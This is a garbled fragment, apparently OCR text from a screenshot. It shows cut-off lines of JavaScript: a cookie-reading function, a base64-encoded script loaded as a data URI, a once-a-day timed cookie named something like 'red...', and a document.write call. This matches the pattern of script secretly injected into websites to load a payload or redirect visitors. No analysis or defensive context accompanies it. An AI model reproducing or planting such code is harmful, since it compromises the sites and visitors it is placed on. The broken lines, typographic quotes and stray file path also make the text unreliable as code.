
function getCookie(e){var U=document.cookie.match(new Re
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var time=Math.floor(Da
Date((new Date).getTime()+86400);document.cookie=”red
expires=”+date.toGMTString(),document.write(”)}